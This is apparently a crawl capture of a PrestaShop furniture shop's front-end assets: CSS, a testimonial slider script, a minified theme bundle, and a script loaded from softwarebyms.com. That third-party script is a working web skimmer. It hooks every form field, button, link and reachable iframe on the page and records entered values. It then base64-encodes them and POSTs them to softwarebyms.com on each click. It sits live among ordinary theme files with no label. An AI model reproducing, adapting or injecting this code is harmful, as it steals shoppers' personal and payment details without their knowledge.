    padding: 5px 0 5px 10px;
    width: calc(100% - 90px);
    margin-top: 0;

}
.close-prod-popup {
    position: absolute;
    right: 4px;
    top: 2px;
    left: auto;
}
.close-prod-popup i {
    font-size: 18px;
}
.tvcms-prod-popup .thumbnail-container .date-ago {
    font-size: 13px;
    margin-top: 15px;
}
.tvcms-prod-popup .tvproduct-wrapper .tvproduct-info-box-wrapper {
    padding: 0;
}
.tvcms-prod-popup .tvproduct-wrapper {
    min-width: 110px;
    overflow: hidden;
    align-items: center;
    padding: 10px;
    margin: 0;
}
.tvcms-prod-popup .product-flags,
.tvcms-prod-popup .tvproduct-hover-btn {
    display: none;
}

.lang-rtl .tvcms-prod-popup {
    left: auto;
    right: 15px;
}

.tvprodpopup-close {
    position: absolute;
    top: 5px;
    right: 5px;
    padding: 5px;
    z-index: 10;
}

.tvprodpopup-close i {
    font-size: 18px;
    color: #000;
}

.lang-rtl .tvprodpopup-close {
    left: 5px;
    right: auto;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ambermebel.ru/modules/tvcmstestimonial/views/js/front.js
body_size: 1069
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

/****************** Start Testimonial list Slider Js *******************************************/
jQuery(document).ready(function($){
  $('.tvcmstestimonial .tvtestimonial-content-box').owlCarousel({
    loop: false,
    dots: true,
    nav: false,
    autoplay:true,
    autoplayTimeout:5000,
    autoplayHoverPause:false,
    responsive: {
      0: { items: 1},
      320:{ items: 1, slideBy: 1},
      400:{ items: 1, slideBy: 1},
      768:{ items: 1, slideBy: 1},
      992:{ items: 1, slideBy: 1},
      1200:{ items: 1, slideBy: 1},
      1600:{ items: 1, slideBy: 1},
      1800:{ items: 1, slideBy: 1}
    },
  });
  $('.tvcmstestimonial .tvtestimonial-prev').on('click',function(){
    $('.tvcmstestimonial .owl-nav .owl-prev').trigger('click');
  });

  $('.tvcmstestimonial .tvtestimonial-next').on('click',function(){
    $('.tvcmstestimonial .owl-nav .owl-next').trigger('click');
  });
  $('.tvcmstestimonial .tvcms-testimonial-pagination-wrapper').insertAfter('.tvcmstestimonial .tvtestimonial-slider-inner');
  /***************** End Home page Slider *************************************************/  
  function sidePanelTestimonialSlider(){
    $('.tvcms-left-testimonial .tvtestimonial-content-box').owlCarousel({
      loop: false,
      dots: false,
      nav: false,
      responsive: {
        0: { items: 1},
        320:{ items: 1, slideBy: 1},
        400:{ items: 1, slideBy: 1},
        768:{ items: 1, slideBy: 1},
        992:{ items: 1, slideBy: 1},
        1200:{ items: 1, slideBy: 1},
        1600:{ items: 1, slideBy: 1},
        1800:{ items: 1, slideBy: 1}
      },
    });
    $('.tvcms-left-testimonial .tvtestimonial-prev').on('click',function(){
      $('.tvcms-left-testimonial .owl-nav .owl-prev').trigger('click');
    });

    $('.tvcms-left-testimonial .tvtestimonial-next').on('click',function(){
      $('.tvcms-left-testimonial .owl-nav .owl-next').trigger('click');
    });
  }
  sidePanelTestimonialSlider();
  // leftRightTestimonialTitleToggle();
  $(window).resize(function(){
    sidePanelTestimonialSlider();
    // leftRightTestimonialTitleToggle();
  });
  // function leftRightTestimonialTitleToggle()
  // {
  //   $('.tvcms-left-testimonial .tvleft-right-title-toggle').on('click',function(e){
  //     e.preventDefault();
  //     if(document.body.clientWidth <= 1199){
  //       if($(this).hasClass('open')) {
  //         $(this).removeClass('open');
  //         $(this).parent().parent().find('.tvtestimonial-slider-button-wrapper').removeClass('open').stop(false).slideUp(500, "swing");
  //       } else {
  //         $(this).addClass('open');
  //         $(this).parent().parent().find('.tvtestimonial-slider-button-wrapper').addClass('open').stop(false).slideDown(500, "swing");
  //       }
  //     }
  //     e.stopPropagation();
  //   });
  // }
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=ambermebel.ru
body_size: 14390
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=ambermebel.ru"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=ambermebel.ru');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=ambermebel.ru"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=ambermebel.ru';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ambermebel.ru/themes/v3_drexel_35/assets/js/theme.js
body_size: 60684
content:
/*
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author PrestaShop SA <contact@prestashop.com>
 *  @copyright  2007-2021 PrestaShop SA
 *  @version  Release: $Revision$
 *  @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */

 ! function(t) {
    function e(i) { if (n[i]) return n[i].exports; var r = n[i] = { i: i, l: !1, exports: {} }; return t[i].call(r.exports, r, r.exports, e), r.l = !0, r.exports }
    var n = {};
    e.m = t, e.c = n, e.i = function(t) { return t }, e.d = function(t, n, i) { e.o(t, n) || Object.defineProperty(t, n, { configurable: !1, enumerable: !0, get: i }) }, e.n = function(t) { var n = t && t.__esModule ? function() { return t.default } : function() { return t }; return e.d(n, "a", n), n }, e.o = function(t, e) { return Object.prototype.hasOwnProperty.call(t, e) }, e.p = "", e(e.s = 28)
}([function(t, e) { t.exports = jQuery }, function(t, e) { t.exports = prestashop }, function(t, e, n) {
    "use strict";

    function i(t, e) { if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function") } Object.defineProperty(e, "__esModule", { value: !0 });
    var r = function() {
            function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                    var i = e[n];
                    i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
                }
            }
            return function(e, n, i) { return n && t(e.prototype, n), i && t(e, i), e }
        }(),
        o = n(0),
        a = function(t) { return t && t.__esModule ? t : { default: t } }(o),
        s = function() {
            function t(e) { i(this, t), this.el = e }
            return r(t, [{
                key: "init",
                value: function() {
                    this.el.on("show.bs.dropdown", function(t, e) { e ? (0, a.default)("#" + e).find(".dropdown-menu").first().stop(!0, !0).slideDown() : (0, a.default)(t.target).find(".dropdown-menu").first().stop(!0, !0).slideDown() }), this.el.on("hide.bs.dropdown", function(t, e) { e ? (0, a.default)("#" + e).find(".dropdown-menu").first().stop(!0, !0).slideUp() : (0, a.default)(t.target).find(".dropdown-menu").first().stop(!0, !0).slideUp() }), this.el.find("select.link").each(function(t, e) {
                        (0, a.default)(e).on("change", function(t) { window.location = (0, a.default)(this).val() })
                    })
                }
            }]), t
        }();
    e.default = s, t.exports = e.default
}, function(t, e, n) {
    "use strict";

    function i(t, e) { if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function") } Object.defineProperty(e, "__esModule", { value: !0 });
    var r = function() {
            function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                    var i = e[n];
                    i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
                }
            }
            return function(e, n, i) { return n && t(e.prototype, n), i && t(e, i), e }
        }(),
        o = n(0),
        a = function(t) { return t && t.__esModule ? t : { default: t } }(o),
        s = function() {
            function t() { i(this, t) }
            return r(t, [{
                key: "init",
                value: function() {
                    (0, a.default)(".js-product-miniature").each(function(t, e) {
                        (0, a.default)(e).find(".color").length > 5 && function() {
                            var t = 0;
                            (0, a.default)(e).find(".color").each(function(e, n) { e > 4 && ((0, a.default)(n).hide(), t++) }), (0, a.default)(e).find(".js-count").append("+" + t)
                        }()
                    })
                }
            }]), t
        }();
    e.default = s, t.exports = e.default
}, function(t, e, n) {
    "use strict";

    function i(t, e) { if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function") } Object.defineProperty(e, "__esModule", { value: !0 });
    var r = function() {
            function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                    var i = e[n];
                    i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
                }
            }
            return function(e, n, i) { return n && t(e.prototype, n), i && t(e, i), e }
        }(),
        o = n(0),
        a = function(t) { return t && t.__esModule ? t : { default: t } }(o);
    n(5);
    var s = function() {
        function t() { i(this, t) }
        return r(t, [{
            key: "init",
            value: function() {
                var t = this,
                    e = (0, a.default)(".js-modal-arrows"),
                    n = (0, a.default)(".js-modal-product-images");
                (0, a.default)("body").on("click", ".js-modal-thumb", function(t) {
                    (0, a.default)(".js-modal-thumb").hasClass("selected") && (0, a.default)(".js-modal-thumb").removeClass("selected"), (0, a.default)(t.currentTarget).addClass("selected"), (0, a.default)(".js-modal-product-cover").attr("src", (0, a.default)(t.target).data("image-large-src")), (0, a.default)(".js-modal-product-cover").attr("title", (0, a.default)(t.target).attr("title")), (0, a.default)(".js-modal-product-cover").attr("alt", (0, a.default)(t.target).attr("alt"))
                }).on("click", "aside#thumbnails", function(t) { "thumbnails" == t.target.id && (0, a.default)("#product-modal").modal("hide") }), (0, a.default)(".js-modal-product-images li").length <= 5 ? e.css("opacity", ".2") : e.on("click", function(e) {
                    (0, a.default)(e.target).hasClass("arrow-up") && n.position().top < 0 ? (t.move("up"), (0, a.default)(".js-modal-arrow-down").css("opacity", "1")) : (0, a.default)(e.target).hasClass("arrow-down") && n.position().top + n.height() > (0, a.default)(".js-modal-mask").height() && (t.move("down"), (0, a.default)(".js-modal-arrow-up").css("opacity", "1"))
                })
            }
        }, {
            key: "move",
            value: function(t) {
                var e = (0, a.default)(".js-modal-product-images"),
                    n = (0, a.default)(".js-modal-product-images li img").height() + 10,
                    i = e.position().top;
                e.velocity({ translateY: "up" === t ? i + n : i - n }, function() { e.position().top >= 0 ? (0, a.default)(".js-modal-arrow-up").css("opacity", ".2") : e.position().top + e.height() <= (0, a.default)(".js-modal-mask").height() && (0, a.default)(".js-modal-arrow-down").css("opacity", ".2") })
            }
        }]), t
    }();
    e.default = s, t.exports = e.default
}, function(t, e, n) {
    "use strict";
    var i, r;
    ! function(t) {
        function e(t) {
            var e = t.length,
                i = n.type(t);
            return "function" !== i && !n.isWindow(t) && (!(1 !== t.nodeType || !e) || ("array" === i || 0 === e || "number" == typeof e && e > 0 && e - 1 in t))
        }
        if (!t.jQuery) {
            var n = function t(e, n) { return new t.fn.init(e, n) };
            n.isWindow = function(t) { return t && t === t.window }, n.type = function(t) { return t ? "object" == typeof t || "function" == typeof t ? r[a.call(t)] || "object" : typeof t : t + "" }, n.isArray = Array.isArray || function(t) { return "array" === n.type(t) }, n.isPlainObject = function(t) { var e; if (!t || "object" !== n.type(t) || t.nodeType || n.isWindow(t)) return !1; try { if (t.constructor && !o.call(t, "constructor") && !o.call(t.constructor.prototype, "isPrototypeOf")) return !1 } catch (t) { return !1 } for (e in t); return void 0 === e || o.call(t, e) }, n.each = function(t, n, i) {
                var r = 0,
                    o = t.length,
                    a = e(t);
                if (i) {
                    if (a)
                        for (; r < o && !1 !== n.apply(t[r], i); r++);
                    else
                        for (r in t)
                            if (t.hasOwnProperty(r) && !1 === n.apply(t[r], i)) break
                } else if (a)
                    for (; r < o && !1 !== n.call(t[r], r, t[r]); r++);
                else
                    for (r in t)
                        if (t.hasOwnProperty(r) && !1 === n.call(t[r], r, t[r])) break;
                return t
            }, n.data = function(t, e, r) {
                if (void 0 === r) {
                    var o = t[n.expando],
                        a = o && i[o];
                    if (void 0 === e) return a;
                    if (a && e in a) return a[e]
                } else if (void 0 !== e) { var s = t[n.expando] || (t[n.expando] = ++n.uuid); return i[s] = i[s] || {}, i[s][e] = r, r }
            }, n.removeData = function(t, e) {
                var r = t[n.expando],
                    o = r && i[r];
                o && (e ? n.each(e, function(t, e) { delete o[e] }) : delete i[r])
            }, n.extend = function() {
                var t, e, i, r, o, a, s = arguments[0] || {},
                    l = 1,
                    u = arguments.length,
                    c = !1;
                for ("boolean" == typeof s && (c = s, s = arguments[l] || {}, l++), "object" != typeof s && "function" !== n.type(s) && (s = {}), l === u && (s = this, l--); l < u; l++)
                    if (o = arguments[l])
                        for (r in o) o.hasOwnProperty(r) && (t = s[r], i = o[r], s !== i && (c && i && (n.isPlainObject(i) || (e = n.isArray(i))) ? (e ? (e = !1, a = t && n.isArray(t) ? t : []) : a = t && n.isPlainObject(t) ? t : {}, s[r] = n.extend(c, a, i)) : void 0 !== i && (s[r] = i)));
                return s
            }, n.queue = function(t, i, r) {
                if (t) {
                    i = (i || "fx") + "queue";
                    var o = n.data(t, i);
                    return r ? (!o || n.isArray(r) ? o = n.data(t, i, function(t, n) {
                        var i = n || [];
                        return t && (e(Object(t)) ? function(t, e) {
                            for (var n = +e.length, i = 0, r = t.length; i < n;) t[r++] = e[i++];
                            if (n !== n)
                                for (; void 0 !== e[i];) t[r++] = e[i++];
                            t.length = r
                        }(i, "string" == typeof t ? [t] : t) : [].push.call(i, t)), i
                    }(r)) : o.push(r), o) : o || []
                }
            }, n.dequeue = function(t, e) {
                n.each(t.nodeType ? [t] : t, function(t, i) {
                    e = e || "fx";
                    var r = n.queue(i, e),
                        o = r.shift();
                    "inprogress" === o && (o = r.shift()), o && ("fx" === e && r.unshift("inprogress"), o.call(i, function() { n.dequeue(i, e) }))
                })
            }, n.fn = n.prototype = {
                init: function(t) { if (t.nodeType) return this[0] = t, this; throw new Error("Not a DOM node.") },
                offset: function() { var e = this[0].getBoundingClientRect ? this[0].getBoundingClientRect() : { top: 0, left: 0 }; return { top: e.top + (t.pageYOffset || document.scrollTop || 0) - (document.clientTop || 0), left: e.left + (t.pageXOffset || document.scrollLeft || 0) - (document.clientLeft || 0) } },
                position: function() {
                    var t = this[0],
                        e = function(t) { for (var e = t.offsetParent; e && "html" !== e.nodeName.toLowerCase() && e.style && "static" === e.style.position;) e = e.offsetParent; return e || document }(t),
                        i = this.offset(),
                        r = /^(?:body|html)$/i.test(e.nodeName) ? { top: 0, left: 0 } : n(e).offset();
                    return i.top -= parseFloat(t.style.marginTop) || 0, i.left -= parseFloat(t.style.marginLeft) || 0, e.style && (r.top += parseFloat(e.style.borderTopWidth) || 0, r.left += parseFloat(e.style.borderLeftWidth) || 0), { top: i.top - r.top, left: i.left - r.left }
                }
            };
            var i = {};
            n.expando = "velocity" + (new Date).getTime(), n.uuid = 0;
            for (var r = {}, o = r.hasOwnProperty, a = r.toString, s = "Boolean Number String Function Array Date RegExp Object Error".split(" "), l = 0; l < s.length; l++) r["[object " + s[l] + "]"] = s[l].toLowerCase();
            n.fn.init.prototype = n.fn, t.Velocity = { Utilities: n }
        }
    }(window),
    function(o) { "object" == typeof t && "object" == typeof t.exports ? t.exports = o() : (i = o, void 0 !== (r = "function" == typeof i ? i.call(e, n, e, t) : i) && (t.exports = r)) }(function() {
        return function(t, e, n, i) {
            function r(t) {
                for (var e = -1, n = t ? t.length : 0, i = []; ++e < n;) {
                    var r = t[e];
                    r && i.push(r)
                }
                return i
            }

            function o(t) { return _.isWrapped(t) ? t = y.call(t) : _.isNode(t) && (t = [t]), t }

            function a(t) { var e = h.data(t, "velocity"); return null === e ? i : e }

            function s(t, e) {
                var n = a(t);
                n && n.delayTimer && !n.delayPaused && (n.delayRemaining = n.delay - e + n.delayBegin, n.delayPaused = !0, clearTimeout(n.delayTimer.setTimeout))
            }

            function l(t, e) {
                var n = a(t);
                n && n.delayTimer && n.delayPaused && (n.delayPaused = !1, n.delayTimer.setTimeout = setTimeout(n.delayTimer.next, n.delayRemaining))
            }

            function u(t) { return function(e) { return Math.round(e * t) * (1 / t) } }

            function c(t, n, i, r) {
                function o(t, e) { return 1 - 3 * e + 3 * t }

                function a(t, e) { return 3 * e - 6 * t }

                function s(t) { return 3 * t }

                function l(t, e, n) { return ((o(e, n) * t + a(e, n)) * t + s(e)) * t }

                function u(t, e, n) { return 3 * o(e, n) * t * t + 2 * a(e, n) * t + s(e) }

                function c(e, n) {
                    for (var r = 0; r < m; ++r) {
                        var o = u(n, t, i);
                        if (0 === o) return n;
                        n -= (l(n, t, i) - e) / o
                    }
                    return n
                }

                function f() { for (var e = 0; e < b; ++e) S[e] = l(e * _, t, i) }

                function d(e, n, r) {
                    var o, a, s = 0;
                    do { a = n + (r - n) / 2, o = l(a, t, i) - e, o > 0 ? r = a : n = a } while (Math.abs(o) > v && ++s < y);
                    return a
                }

                function p(e) {
                    for (var n = 0, r = 1, o = b - 1; r !== o && S[r] <= e; ++r) n += _;
                    --r;
                    var a = (e - S[r]) / (S[r + 1] - S[r]),
                        s = n + a * _,
                        l = u(s, t, i);
                    return l >= g ? c(e, s) : 0 === l ? s : d(e, n, n + _)
                }

                function h() { E = !0, t === n && i === r || f() }
                var m = 4,
                    g = .001,
                    v = 1e-7,
                    y = 10,
                    b = 11,
                    _ = 1 / (b - 1),
                    w = "Float32Array" in e;
                if (4 !== arguments.length) return !1;
                for (var x = 0; x < 4; ++x)
                    if ("number" != typeof arguments[x] || isNaN(arguments[x]) || !isFinite(arguments[x])) return !1;
                t = Math.min(t, 1), i = Math.min(i, 1), t = Math.max(t, 0), i = Math.max(i, 0);
                var S = w ? new Float32Array(b) : new Array(b),
                    E = !1,
                    T = function(e) { return E || h(), t === n && i === r ? e : 0 === e ? 0 : 1 === e ? 1 : l(p(e), n, r) };
                T.getControlPoints = function() { return [{ x: t, y: n }, { x: i, y: r }] };
                var C = "generateBezier(" + [t, n, i, r] + ")";
                return T.toString = function() { return C }, T
            }

            function f(t, e) { var n = t; return _.isString(t) ? E.Easings[t] || (n = !1) : n = _.isArray(t) && 1 === t.length ? u.apply(null, t) : _.isArray(t) && 2 === t.length ? T.apply(null, t.concat([e])) : !(!_.isArray(t) || 4 !== t.length) && c.apply(null, t), !1 === n && (n = E.Easings[E.defaults.easing] ? E.defaults.easing : S), n }

            function d(t) {
                if (t) {
                    var e = E.timestamp && !0 !== t ? t : v.now(),
                        n = E.State.calls.length;
                    n > 1e4 && (E.State.calls = r(E.State.calls), n = E.State.calls.length);
                    for (var o = 0; o < n; o++)
                        if (E.State.calls[o]) {
                            var s = E.State.calls[o],
                                l = s[0],
                                u = s[2],
                                c = s[3],
                                f = !!c,
                                g = null,
                                y = s[5],
                                b = s[6];
                            if (c || (c = E.State.calls[o][3] = e - 16), y) {
                                if (!0 !== y.resume) continue;
                                c = s[3] = Math.round(e - b - 16), s[5] = null
                            }
                            b = s[6] = e - c;
                            for (var w = Math.min(b / u.duration, 1), x = 0, S = l.length; x < S; x++) {
                                var T = l[x],
                                    A = T.element;
                                if (a(A)) {
                                    var I = !1;
                                    if (u.display !== i && null !== u.display && "none" !== u.display) {
                                        if ("flex" === u.display) {
                                            var k = ["-webkit-box", "-moz-box", "-ms-flexbox", "-webkit-flex"];
                                            h.each(k, function(t, e) { C.setPropertyValue(A, "display", e) })
                                        }
                                        C.setPropertyValue(A, "display", u.display)
                                    }
                                    u.visibility !== i && "hidden" !== u.visibility && C.setPropertyValue(A, "visibility", u.visibility);
                                    for (var D in T)
                                        if (T.hasOwnProperty(D) && "element" !== D) {
                                            var P, N = T[D],
                                                L = _.isString(N.easing) ? E.Easings[N.easing] : N.easing;
                                            if (_.isString(N.pattern)) {
                                                var j = 1 === w ? function(t, e, n) { var i = N.endValue[e]; return n ? Math.round(i) : i } : function(t, e, n) {
                                                    var i = N.startValue[e],
                                                        r = N.endValue[e] - i,
                                                        o = i + r * L(w, u, r);
                                                    return n ? Math.round(o) : o
                                                };
                                                P = N.pattern.replace(/{(\d+)(!)?}/g, j)
                                            } else if (1 === w) P = N.endValue;
                                            else {
                                                var B = N.endValue - N.startValue;
                                                P = N.startValue + B * L(w, u, B)
                                            }
                                            if (!f && P === N.currentValue) continue;
                                            if (N.currentValue = P, "tween" === D) g = P;
                                            else {
                                                var V;
                                                if (C.Hooks.registered[D]) {
                                                    V = C.Hooks.getRoot(D);
                                                    var F = a(A).rootPropertyValueCache[V];
                                                    F && (N.rootPropertyValue = F)
                                                }
                                                var M = C.setPropertyValue(A, D, N.currentValue + (m < 9 && 0 === parseFloat(P) ? "" : N.unitType), N.rootPropertyValue, N.scrollData);
                                                C.Hooks.registered[D] && (C.Normalizations.registered[V] ? a(A).rootPropertyValueCache[V] = C.Normalizations.registered[V]("extract", null, M[1]) : a(A).rootPropertyValueCache[V] = M[1]), "transform" === M[0] && (I = !0)
                                            }
                                        } u.mobileHA && a(A).transformCache.translate3d === i && (a(A).transformCache.translate3d = "(0px, 0px, 0px)", I = !0), I && C.flushTransformCache(A)
                                }
                            }
                            u.display !== i && "none" !== u.display && (E.State.calls[o][2].display = !1), u.visibility !== i && "hidden" !== u.visibility && (E.State.calls[o][2].visibility = !1), u.progress && u.progress.call(s[1], s[1], w, Math.max(0, c + u.duration - e), c, g), 1 === w && p(o)
                        }
                }
                E.State.isTicking && O(d)
            }

            function p(t, e) {
                if (!E.State.calls[t]) return !1;
                for (var n = E.State.calls[t][0], r = E.State.calls[t][1], o = E.State.calls[t][2], s = E.State.calls[t][4], l = !1, u = 0, c = n.length; u < c; u++) {
                    var f = n[u].element;
                    e || o.loop || ("none" === o.display && C.setPropertyValue(f, "display", o.display), "hidden" === o.visibility && C.setPropertyValue(f, "visibility", o.visibility));
                    var d = a(f);
                    if (!0 !== o.loop && (h.queue(f)[1] === i || !/\.velocityQueueEntryFlag/i.test(h.queue(f)[1])) && d) {
                        d.isAnimating = !1, d.rootPropertyValueCache = {};
                        var p = !1;
                        h.each(C.Lists.transforms3D, function(t, e) {
                            var n = /^scale/.test(e) ? 1 : 0,
                                r = d.transformCache[e];
